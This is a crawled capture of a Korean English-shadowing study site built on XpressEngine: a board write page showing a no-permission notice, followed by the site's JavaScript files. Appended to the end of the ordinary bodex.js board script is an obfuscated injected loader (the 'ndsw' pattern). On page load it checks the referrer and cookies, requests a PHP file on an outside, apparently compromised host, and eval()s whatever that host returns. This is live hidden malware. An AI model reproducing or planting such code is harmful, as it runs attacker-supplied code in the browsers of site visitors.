

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shadowing.kr/index.php?mid=wt4&act=dispBoardWrite
body_size: 4880
content:
<!DOCTYPE html>
<html lang="ko">
<head>
<!-- META -->
<meta charset="utf-8">
<meta name="Generator" content="XpressEngine">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- TITLE -->
<title>영종자 4월차</title>
<!-- CSS -->
<link rel="stylesheet" href="/common/css/xe.min.css?20230124094508" />
<link rel="stylesheet" href="/addons/oembed/jquery.oembed.min.css?20230124094508" />
<link rel="stylesheet" href="/modules/bodex/skins/ex_default/css/common.css?20220927103705" />
<link rel="stylesheet" href="/modules/bodex/skins/ex_default/css/write.css?20220927103706" />
<link rel="stylesheet" href="/modules/bodex/skins/ex_default/css/list.css?20220927103706" />
<link rel="stylesheet" href="/modules/bodex/skins/ex_default/css/white.css?20220927103706" />
<link rel="stylesheet" href="/layouts/xedition/css/layout.min.css?20230205154120" />
<link rel="stylesheet" href="/layouts/xedition/css/idangerous.swiper.css?20230205154119" />
<link rel="stylesheet" href="/layouts/xedition/css/welcome.min.css?20230205154120" />
<link rel="stylesheet" href="/layouts/xedition/css/webfont.min.css?20230205154120" />
<link rel="stylesheet" href="/common/xeicon/xeicon.min.css?20230124094508" />
<link rel="stylesheet" href="/layouts/xedition/css/widget.login.min.css?20230205154120" />
<link rel="stylesheet" href="/modules/editor/styles/ckeditor_light/style.css?20230124094508" />
<link rel="stylesheet" href="/files/faceOff/951/132/layout.css?20260112061510" />
<!-- JS -->
<script>
var current_url = "http://shadowing.kr/?mid=wt4&act=dispBoardWrite";
var request_uri = "http://shadowing.kr/";
var current_mid = "wt4";
var waiting_message = "서버에 요청 중입니다. 잠시만 기다려주세요.";
var ssl_actions = new Array();
var default_url = "http://shadowing.kr/";
</script>
<!--[if lt IE 9]><script src="/common/js/jquery-1.x.min.js?20230124094508"></script>
<![endif]--><!--[if gte IE 9]><!--><script src="/common/js/jquery.min.js?20230124094508"></script>
<!--<![endif]--><script src="/common/js/x.min.js?20230124094508"></script>
<script src="/common/js/xe.min.js?20230124094508"></script>
<script src="/modules/bodex/tpl/js/bodex.js?20220927103526"></script>
<script src="/modules/bodex/skins/ex_default/css/skin.js?20220927103706"></script>
<script src="/layouts/xedition/js/layout.min.js?20230124094508"></script>
<script src="/layouts/xedition/js/jquery.parallax-scroll.min.js?20230124094508"></script>
<!-- RSS -->
<!-- ICON -->

<script>
						if(!captchaTargetAct) {var captchaTargetAct = [];}
						captchaTargetAct.push("procBoardInsertDocument","procBoardInsertComment","procIssuetrackerInsertIssue","procIssuetrackerInsertHistory","procTextyleInsertComment");
						</script>
<script>
						if(!captchaTargetAct) {var captchaTargetAct = [];}
						captchaTargetAct.push("");
						</script>

    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shadowing.kr/wt4/api" />
<meta name="viewport" content="width=device-width, user-scalable=yes">
<link rel="canonical" href="http://shadowing.kr/index.php?mid=wt4&act=dispBoardWrite" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:type" content="website" />
<meta property="og:url" content="http://shadowing.kr/index.php?mid=wt4&act=dispBoardWrite" />
<meta property="og:title" content="영종자 4월차" />

<style type="text/css"> 
.css3pie{behavior:url(addons/css3pie/PIE.htc)}
</style>
		<script>
//<![CDATA[
xe.current_lang = "ko";
xe.cmd_find = "찾기";
xe.cmd_cancel = "취소";
xe.cmd_confirm = "확인";
xe.msg_no_root = "루트는 선택 할 수 없습니다.";
xe.msg_no_shortcut = "바로가기는 선택 할 수 없습니다.";
xe.msg_select_menu = "대상 메뉴 선택";
//]]>
</script>
</head>
<body>
																																		
										
																										
		
	<p class="skip"><a href="#content">메뉴 건너뛰기</a></p>
<div class="container fixed_header  ">
	<!-- HEADER -->
	<div class="header_wrap xe-clearfix">
		<div class="search_wrap">
			<div class="search_area">
				<!-- SEARCH -->
				<form action="http://shadowing.kr/" method="get" class="search" >
					<input type="hidden" name="vid" value="" />
					<input type="hidden" name="mid" value="wt4" />
					<input type="hidden" name="act" value="IS" />
					<input type="text" name="is_keyword" value="" required="required" title="검색" placeholder="Search" />
				</form>
				<!-- /SEARCH -->
				<a href="#" class="btn_close" title="검색창 닫기" onclick="return false"><i class="xi-close"></i><span class="blind">검색창 닫기</span></a>
			</div>
		</div>		<header class="header sub">
			
			<h1 class="logo-item">
												<a href="http://shadowing.kr">
																													<img src="/layouts/xedition/img/logo.png" alt="XEDITION" />
									</a>
			</h1>
			
			<div class="side">
				<ul>
					<!-- search -->
					<li class="click">
						<a href="#" title="검색"><i class="xi-magnifier"></i><span class="blind">검색</span></a>
					</li>					<!-- admin -->
										<!-- login -->
					<li class="hover">
													<!-- before_login -->
							<a href="/index.php?mid=wt4&amp;act=dispMemberLoginForm" id="ly_btn"><i class="xi-user-add"></i><span class="blind">로그인/회원가입</span></a>
							<div class="ly ly_login">
								<ul>
									<li><a id="ly_login_btn" href="/index.php?mid=wt4&amp;act=dispMemberLoginForm" rel="nofollow">로그인</a></li>
									<li><a href="/index.php?mid=wt4&amp;act=dispMemberSignUpForm" rel="nofollow">회원가입</a></li>
								</ul>
								<span class="edge"></span>
							</div>
							<!-- /before_login -->
											</li>
				</ul>
			</div>
			<!-- SNB -->
						<!-- GNB -->
			<nav class="gnb" id="gnb">
				<div id="mobile_menu_btn" class="menu_btn">
					<div class="menu_bar">
						<div class="btn1"></div>
						<div class="btn2"></div>
						<div class="btn3"></div>
					</div>
				</div>
				<ul>
					<li>
						<a href="/page_fyuT11">초등800</a>
												<ul class="depth2">
							<li>
								<a href="/board_oLGH14">초등800-1월차</a>
															</li><li>
								<a href="/board_DGio19">초등800-2월차</a>
															</li><li>
								<a href="/board_RaHp30">초등800-3월차</a>
															</li><li>
								<a href="/board_yOcq30">초등800-4월차</a>
															</li><li>
								<a href="/board_hpMi46">초등800-5월차</a>
															</li>						</ul>					</li><li>
						<a href="/page_czhr63">중등1800</a>
												<ul class="depth2">
							<li>
								<a href="/board_aWFW21">중등1800-1</a>
															</li><li>
								<a href="/board_awzE83">중등1800-2</a>
															</li><li>
								<a href="/board_Dayg07">중등1800-3</a>
															</li><li>
								<a href="/board_btwW30">중등1800-4</a>
															</li><li>
								<a href="/board_pmbr52">중등1800-5</a>
															</li>						</ul>					</li><li>
						<a href="/page_GQUm07">고등5000</a>
												<ul class="depth2">
							<li>
								<a href="/board_vpFt70">고등5000-1</a>
															</li><li>
								<a href="/board_wYSp79">고등5000-2</a>
															</li><li>
								<a href="/board_Qzeb87">고등5000-3</a>
															</li><li>
								<a href="/board_dRNo95">고등5000-4</a>
															</li><li>
								<a href="/board_bUjC01">고등5000-5</a>
															</li>						</ul>					</li><li>
						<a href="/board_iFFD03">베트남고등영어</a>
																	</li><li>
						<a href="/page_eYMn63">스피드회화</a>
												<ul class="depth2">
							<li>
								<a href="/board_jLIR24">스피드영어회화교재</a>
															</li>						</ul>					</li><li>
						<a href="/bodex_JSRE67">공지</a>
												<ul class="depth2">
							<li>
								<a href="/board_UuuU59">한국인영어공부법</a>
															</li><li>
								<a href="/page_ciir23">훈련안내</a>
															</li><li>
								<a href="/page_YpGl30">결제</a>
															</li><li>
								<a href="/ss_whatothersay">학습후기</a>
															</li>						</ul>					</li>				</ul>
			</nav>			<!-- /GNB -->
		</header>
	</div>
	<!-- END:HEADER -->
	<!-- VISUAL-SUBHEADER -->
	<div class="visual sub">
								<span class="bg_img" style="background-image:url('./layouts/xedition/img/sub_banner_01.jpg')"></span>
		<span class="mask"></span>
		<div class="sub_title">
			<h1>영종자 4월차</h1>
		</div>
	</div>    <!-- Swiper -->
    	<!-- /VISUAL -->
	<!-- BODY -->
	<div class="body fixed-width sub right">
		<!-- LNB -->
		<nav class="lnb">
			<ul>
				<li>
					<a href="/board_UuuU59">한국인영어공부법</a>
									</li><li>
					<a href="/page_ciir23">훈련안내</a>
									</li><li>
					<a href="/page_YpGl30">결제</a>
									</li><li>
					<a href="/ss_whatothersay">학습후기</a>
									</li>			</ul>
		</nav>		<!-- /LNB -->
		<!-- CONTENT -->
			<div class="content" id="content">
				    
        
        
        
    <div class="exIfo">
        
                
        <ul class="exANav">
                            <li class="exJoin"><a href="/index.php?mid=wt4&amp;act=dispMemberSignUpForm">회원가입</a></li>
                <li class="exLgin"><a href="/index.php?mid=wt4&amp;act=dispMemberLoginForm">로그인</a></li>
                                    
                            <li style="width:0px">&nbsp;</li>                                    <li class="exLTClsA exTIco"><a href="/index.php?mid=wt4&amp;act=dispBoardWrite&amp;listStyle=list" title="Classic Style"><span>Classic Style</span></a></li>
                    <li class="exLTZin exTIco"><a href="/index.php?mid=wt4&amp;act=dispBoardWrite&amp;listStyle=webzine" title="Zine Style"><span>Zine Style</span></a></li>
                                <li class="exLTGal exTIco"><a href="/index.php?mid=wt4&amp;act=dispBoardWrite&amp;listStyle=gallery" title="Gallery Style"><span>Gallery Style</span></a></li>
                    </ul>
    </div><div class="exJsSMBox ">
    <div class="exBoxHad">
        <h3>알림!</h3>
    </div>
    <div class="tCenter exMsgBox">권한이 없습니다.</div>
    <div class="gap1 tCenter">
        <a href="/index.php?mid=wt4&amp;act=dispMemberLoginForm" class="button "><span>로그인</span></a>        <a href="#" onclick="history.back(); return false;" class="button "><span>돌아가기</span></a>
    </div></div>
<div style="display:none">
    <img onload="_exJsBgCache(this)" height="0" src="/modules/bodex/skins/ex_default/images/white/bgH3.png" rel="_had_sc_1" rev="" />
    <img onload="_exJsBgCache(this)" height="0" src="/modules/bodex/skins/ex_default/images/white/bgListTh.png" rel="_col_sc_1" rev="" />
</div>
			</div>
					<!-- /CONTENT -->
	</div>
	<!-- END:BODY -->
	<footer class="footer" style="border-bottom-color:#CDA25A">
		<div class="f_info_area">
			<div class="f_info">
									<p class="f_logo">
	<a href="#"><img src="/layouts/xedition/img/logo.png" alt="Xpress Engine" /></a>
</p>
<p class="f_logo">
	<a href="#"><img src="/layouts/xedition/img/f_logo1.gif" alt="Xpress Engine" /></a>
</p>
							</div>
			<div class="f_info2">
				<div class="site_map">
					<ul>
												<li>
														<a href="/page_fyuT11">초등800</a>
							<ul>
								<li>
									<a href="/board_oLGH14">초등800-1월차</a>
								</li><li>
									<a href="/board_DGio19">초등800-2월차</a>
								</li><li>
									<a href="/board_RaHp30">초등800-3월차</a>
								</li><li>
									<a href="/board_yOcq30">초등800-4월차</a>
								</li><li>
									<a href="/board_hpMi46">초등800-5월차</a>
								</li>							</ul>						</li><li>
														<a href="/page_czhr63">중등1800</a>
							<ul>
								<li>
									<a href="/board_aWFW21">중등1800-1</a>
								</li><li>
									<a href="/board_awzE83">중등1800-2</a>
								</li><li>
									<a href="/board_Dayg07">중등1800-3</a>
								</li><li>
									<a href="/board_btwW30">중등1800-4</a>
								</li><li>
									<a href="/board_pmbr52">중등1800-5</a>
								</li>							</ul>						</li><li>
														<a href="/page_GQUm07">고등5000</a>
							<ul>
								<li>
									<a href="/board_vpFt70">고등5000-1</a>
								</li><li>
									<a href="/board_wYSp79">고등5000-2</a>
								</li><li>
									<a href="/board_Qzeb87">고등5000-3</a>
								</li><li>
									<a href="/board_dRNo95">고등5000-4</a>
								</li><li>
									<a href="/board_bUjC01">고등5000-5</a>
								</li>							</ul>						</li><li class="clear">
														<a href="/board_iFFD03">베트남고등영어</a>
													</li><li>
														<a href="/page_eYMn63">스피드회화</a>
							<ul>
								<li>
									<a href="/board_jLIR24">스피드영어회화교재</a>
								</li>							</ul>						</li><li>
														<a href="/bodex_JSRE67">공지</a>
							<ul>
								<li>
									<a href="/board_UuuU59">한국인영어공부법</a>
								</li><li>
									<a href="/page_ciir23">훈련안내</a>
								</li><li>
									<a href="/page_YpGl30">결제</a>
								</li><li>
									<a href="/ss_whatothersay">학습후기</a>
								</li>							</ul>						</li>					</ul>				</div>
			</div>
		</div>
		<div class="f_cr_area">
			<p class="copyright">
									<div style="background:#111; color:#666; padding:20px; text-align:center; font-size:13px;">
    <p>Copyright © 2026 <strong>Cymon English Shadowing</strong>. All Rights Reserved.</p>
    <p style="margin-top:5px; opacity:0.5;">Powered by <a href="https://blog.naver.com/unismall" target="_blank" style="text-decoration:underline;">Cymon Naver Blog</a></p>
</div>							</p>
			<ul class="mobile-footer-member">
								<li><a href="/index.php?mid=wt4&amp;act=dispMemberLoginForm" rel="nofollow">로그인</a></li>
				<li><a href="/index.php?mid=wt4&amp;act=dispMemberSignUpForm" rel="nofollow">회원가입</a></li>
							</ul>
		</div>
	</footer>
</div>
<!-- TOP -->
<a href="#" class="btn_top"><i class="xi-angle-up"><span class="blind">위로</span></i></a>
<!-- /TOP -->
<!-- Login widget -->
<section class="login_widget" style="display:none">
		<div class="ly_dimmed"></div>
	<div class="signin">
		<div class="login-header">
			<h1>LOGIN</h1>
		</div>
		<div class="login-body">
			<form action="/index.php?act=procMemberLogin" method="post" autocomplete="off"><input type="hidden" name="error_return_url" value="/index.php?mid=wt4&amp;act=dispBoardWrite" /><input type="hidden" name="mid" value="wt4" /><input type="hidden" name="vid" value="" />
				<input type="hidden" name="act" value="procMemberLogin" />
				<input type="hidden" name="success_return_url" value="http://shadowing.kr/index.php?mid=wt4&amp;act=dispBoardWrite" />
				<input type="hidden" name="xe_validator_id" value="layouts/xedition/layout/1" />
				<fieldset>
					<legend class="blind">로그인</legend>
					<div class="control-group">
						<div class="group">
							<input type="text" name="user_id" id="uemail" required="true" />
							<span class="highlight"></span>
							<span class="bar"></span>
							<label class="info_label" for="uemail">아이디</label>
						</div>
						<div class="group">
							<input type="password" name="password" id="upw" required="true" />
							<span class="highlight"></span>
							<span class="bar"></span>
							<label class="info_label" for="upw">비밀번호</label>
						</div>
					</div>
										<div class="control-group">
						<label class="chk_label" for="keepid_opt">
							<input type="checkbox" name="keep_signed" id="keepid_opt" value="Y" />
							<span class="checkbox"></span> 로그인 유지						</label>
						<div id="warning">
							<p style="text-align:right;"><i class="xi-close"></i></p>
							<p>브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다.<br />로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인할 필요가 없습니다.<br />단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.</p>
							<div class="edge"></div>
						</div>
						<button type="submit" class="btn_submit">로그인</button>
					</div>
				</fieldset>
			</form>
		</div>
		<div class="login-footer">
			<a href="/index.php?mid=wt4&amp;act=dispMemberFindAccount" rel="nofollow">ID/PW 찾기</a>
			<span class="f_bar">|</span>
			<a href="/index.php?mid=wt4&amp;act=dispMemberSignUpForm" rel="nofollow">회원가입</a>
		</div>
		<a href="#" class="btn_ly_popup"><span class="blind">닫기</span></a>
	</div>
	<script>
	jQuery(function ($) {
		var keep_msg = $("#warning");
		$(".chk_label").on("mouseenter mouseleave focusin focusout", function (e) {
			if(e.type == "mouseenter" || e.type == "focusin") {
				keep_msg.show();
			}
			else {
				keep_msg.hide();
			}
		});
		$("#ly_login_btn, #ly_btn").click(function () {
			$(".login_widget").show();
			return false;
		});
		$(".btn_ly_popup").click(function () {
			$(".login_widget").hide();
			return false;
		});
		$("input").blur(function () {
			var $this = $(this);
			if ($this.val()) {
				$this.addClass("used");
			}
			else {
				$this.removeClass("used");
			}
		});
	});
	</script>
</section><!-- /Login widget -->    
<!-- ETC -->
<div class="wfsr"></div>
<script src="/addons/captcha/captcha.min.js?20230124094508"></script><script src="/files/cache/js_filter_compiled/a2eee811dacf44b694668814ded8772d.ko.compiled.js?20250726121620"></script><script src="/addons/autolink/autolink.js?20230124094508"></script><script src="/addons/oembed/jquery.oembed.min.js?20230124094508"></script><script src="/addons/oembed/oembed.min.js?20230124094508"></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://shadowing.kr/modules/bodex/tpl/js/bodex.js?20220927103526
body_size: 12185
content:
/**
 * @file   modules/bodex/js/bodex.js
 * @author phiDel (FOXB.KR)
 **/

function completeDocumentInserted(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var doc_srl = ret['document_srl'];
    var cat_srl = ret['category_srl'];

    var url;
    if(!doc_srl)
    { url = current_url.setQuery('mid',mid).setQuery('act',''); }
    else
    { url = current_url.setQuery('mid',mid).setQuery('document_srl',doc_srl).setQuery('act',''); }
    if(cat_srl) url = url.setQuery('category',cat_srl);
    location.href = url;
}

function completeDeleteDocument(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var page = ret['page'];

    var url = current_url.setQuery('mid',mid).setQuery('act','').setQuery('document_srl','');
    if(page) url = url.setQuery('page',page);

    location.href = url;
}

function completeSearch(ret, prm, frm){
    var url = current_url;
    if(frm.vid) url = url.setQuery('vid',frm.vid);
    if(frm.mid) url = url.setQuery('mid',frm.mid);
    if(frm.category) url = url.setQuery('category',frm.category);
    if(frm.search_target) url = url.setQuery('search_target',frm.search_target);
    if(frm.search_keyword) url = url.setQuery('search_keyword',frm.search_keyword);

    location.href = url;
}

function completeInsertComment(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var doc_srl = ret['document_srl'];
    var com_srl = ret['comment_srl'];

    if(current_url.getQuery('is_poped') && opener){
        opener.location.reload();
        location.reload();
    }else{
        if(com_srl!=current_url.getQuery('rnd')){
            var url = current_url.setQuery('mid',mid).setQuery('document_srl',doc_srl).setQuery('act','');
            if(com_srl) url = url.setQuery('rnd',com_srl)+'#comment_'+com_srl;
            location.href = url;
        }else location.reload();
    }
}

function completeDeleteComment(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var doc_srl = ret['document_srl'];
    var par_srl  = ret['parent_srl'];
    var page = ret['page'];

    if(current_url.getQuery('is_poped') && opener){
        opener.location.reload();
        location.reload();
    }else{
        if(current_url.getQuery('act')){
            var url = current_url.setQuery('mid',mid).setQuery('document_srl',doc_srl).setQuery('act','');
            if(page) url = url.setQuery('page',page);
            if(par_srl>0)
                url = url.setQuery('rnd',par_srl)+'#comment_'+par_srl;
            else
                url = url+'#comment';
            location.href = url;
        }else location.reload();
    }
}

function completeDeleteTrackback(ret) {
    var err = ret['error'];
    var msg = ret['message'];
    var mid = ret['mid'];
    var doc_srl = ret['document_srl'];
    var page = ret['page'];

    var url = current_url.setQuery('mid',mid).setQuery('document_srl',doc_srl).setQuery('act','');
    if(page) url = url.setQuery('page',page);

    location.href = url;
}

function completeInsertFileLink(ret, prm, frm) {
    var err = ret['error'];
    var msg = ret['message'];
    var editor_sequence_srl = ret['editor_sequence_srl'];
    if(err!=='0'){
        alert(msg);
        return false;
    }
    jQuery('input[name=filelink_url]').val('');
    var settings = uploaderSettings[editor_sequence_srl?editor_sequence_srl:'1'];
    reloadFileList(settings);
}

function _exJcCallAction(module,action,target_srl){
    var params=new Array();
    params['target_srl']=target_srl;
    params['cur_mid']=current_mid;
    exec_xml(module,action,params,_exJcCompleteCallAction);
    return false;
}

function _exJcCompleteCallAction(ret_obj,response_tags){
    if(ret_obj['message']!='success') alert(ret_obj['message']);
    return false;
}

/* XE 게시판 호환용 */
function doChangeCategory(){
    _exJcChangeCategory();
}

function _exJcChangeCategory() {
    var cat_srl = jQuery('#board_category option:selected').val();
    location.href = decodeURI(current_url).setQuery('category',cat_srl);
}

/*
function _exJcScrap(doc_srl) {
    var prm = new Array();
    prm['document_srl'] = doc_srl;
    exec_xml('member','procMemberScrapDocument', prm, null);
}
*/

function _exJcRestoreHistory(his_srl) {
    if(confirm('Are you sure to restore the history?'))
        doCallModuleAction('bodex','procBoardHistoryRestore',his_srl);
}

function _exJcDeleteHistory(his_srl) {
    if(confirm('Are you sure to delete the history?'))
        doCallModuleAction('bodex','procBoardHistoryDelete',his_srl);
}

function _exJcCopyClipboard(txt)
{
    if (window.clipboardData)
    {
        window.clipboardData.setData('Text', txt);
        alert('The text is copied to your clipboard...');
    }
    else
    { prompt('press CTRL+C copy it to clipboard...',txt); }
    return false;
}

function _exJcChangeDocumentsState(ste) {
    var doc_srls = new Array();
    jQuery('input[name=cart]:checked').each(function() {
        doc_srls[doc_srls.length] = jQuery(this).val();
    });

    if(doc_srls.length<1) {
        alert('Not selected documents');
        return false;
    }

    _exJcChangeDocumentState(doc_srls.join(','), ste);
}

function _exJcChangeDocumentState(doc_srls, ste) {
    if(!ste && ste!==0){
        alert('Not selected state');
        return false;
    }

    var prm = new Array();
    prm['cur_mid'] = current_url.getQuery('mid');
    prm['target_srls'] = doc_srls;
    prm['state_value'] = ste;
    // 문서 보기 인지 체크
    prm['document_srl'] = current_url.getQuery('document_srl');
    exec_xml('bodex', 'procBoardChangeState', prm, completeCallModuleAction);
}

function _exJcDocumentRating(point, doc_srl) {
    var prm = new Array();
    prm['cur_mid'] = current_url.getQuery('mid');
    prm['point'] = point;
    prm['target_srl'] = doc_srl?doc_srl:current_url.getQuery('document_srl');
    exec_xml('bodex', 'procBoardVoteRegister', prm, completeCallModuleAction);
}

function _exJcPopDisplayMedia(file_srl, sid) {
    if(!file_srl || !sid) return false;

    var mid = current_url.getQuery('mid');

    var url = request_uri.setQuery('module','bodex').setQuery('mid',mid).setQuery('act','dispBoardMediaPlayer');
    url = url.setQuery('file_srl',file_srl).setQuery('sid',sid).setQuery('is_poped','1');

    popopen(url, 'popDisplayMedia');
}

function _exJcPopCommentList(doc_srl) {
    var mid = current_url.getQuery('mid');

    var url = request_uri.setQuery('module','bodex').setQuery('mid',mid).setQuery('act','dispBoardContentCommentList');
    url = url.setQuery('document_srl',doc_srl).setQuery('is_poped','1');

    popopen(url, 'popCommentList');
}

function _exJcPopTagList(mid, count, cat_srl) {
    if(!mid) mid = current_url.getQuery('mid');
    if(!count) count = 200;

    var url = request_uri.setQuery('module','bodex').setQuery('mid',mid).setQuery('act','dispBoardTagList');
    url = url.setQuery('pop_list_count',count).setQuery('category',cat_srl).setQuery('is_poped','1');

    popopen(url, 'popTagList');
}

function _exJcPopImageList(mid, count, cat_srl, self) {
    if(!mid) mid = current_url.getQuery('mid');
    if(!count) count = 30;

    var url = request_uri.setQuery('module','bodex').setQuery('mid',mid).setQuery('act','dispBoardImageList');
    url = url.setQuery('pop_list_count',count).setQuery('category',cat_srl).setQuery('is_poped','1');

    if(self)
        location.href = url;
    else
        popopen(url, 'popImageList');
}

function _exJcSelectTag(tag) {
    if(!opener || !tag) {
        window.close();
        return;
    }

    var _obj = jQuery('input[name=tags]', opener.document);

    if(!_obj.get(0)) {
        alert('Input element not found. (need element "tags")');
        return;
    }

    var str = _obj.val();
    var len = str.length;
    if(len>0 && (str.substr((len-1),1) != ',')) str += ',';
    str += tag;

    _obj.val(str);
}

function _exJcSelectImage(url) {
    if(!opener || !url) {
        window.close();
        return;
    }

    var regUrl = /https?:\/\//gi;
    if (!regUrl.test(url)){
        if(url.indexOf('./') === 0)
            url = url.substring(2);
        url = request_uri+url;
    }

    var _obj = jQuery('input[name=filelink_url]', opener.document);
    if(!_obj.get(0)) {
        alert('Input element not found. (need element "filelink_url")');
        return;
    }

    _obj.val(url);
}
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//english.dothome.co.kr/wp/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://shadowing.kr/modules/bodex/skins/ex_default/css/skin.js?20220927103706
body_size: 17098
content:
/**
* Copyright 2010 phiDel (FOXB.KR)
**/

function _exJsDownloadConfirm(dp){
    if(!dp){
        alert('error');
        return false;
    }

    if(dp === 'false'){
        if(typeof(_exJsMessage) != 'undefined')
            alert(_exJsMessage['enter_comment']);
        else
            alert('Please enter your comment');

        return false;
    } else if(parseInt(dp)>0){
        if(typeof(_exJsMessage) != 'undefined')
            var msg = _exJsMessage['download_point'];
        else
            var msg = 'Use when downloading '+dp+' point';

        return confirm(msg.replace('%s',dp));
    } else
        return parseInt(dp) <= 0;
}

function _exJsControllerFilter(form_obj, form_proc) {
    if(form_obj.password && !form_obj.password.disabled) {
        if(!form_obj.password.value){
            if(typeof(_exJsMessage) != 'undefined')
                alert(_exJsMessage['enter_password']);
            else
                alert('Please enter your password');
            form_obj.password.focus();
            return false;
        }
    }
    return procFilter(form_obj, form_proc);
}

var _exJsVarControllerSelectIndex = 0;
function _exJsControllerInitializatione(){
    jQuery('.exJsControllerContent[rel='+_exJsVarControllerSelectIndex+']').each( function() {
        jQuery(this).css('display','none');
        jQuery(this).empty();
    });
    jQuery('.exJsOriginalContent[rel='+_exJsVarControllerSelectIndex+']').css('display','block');
    _exJsVarControllerSelectIndex = 0;

    return false;
}

function _exJsControllerDeleteSimpleForm(target, target_srl, is_grant){
